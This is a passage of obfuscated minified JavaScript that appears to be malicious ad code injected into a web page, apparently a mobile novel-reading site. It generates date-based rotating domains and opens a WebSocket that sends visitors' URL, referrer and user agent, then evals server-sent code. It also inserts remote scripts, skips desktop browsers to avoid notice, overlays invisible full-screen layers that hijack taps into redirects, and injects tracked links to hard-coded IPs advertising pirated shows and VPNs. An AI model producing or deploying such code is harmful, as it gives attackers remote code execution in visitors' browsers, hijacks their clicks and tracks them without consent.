semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var 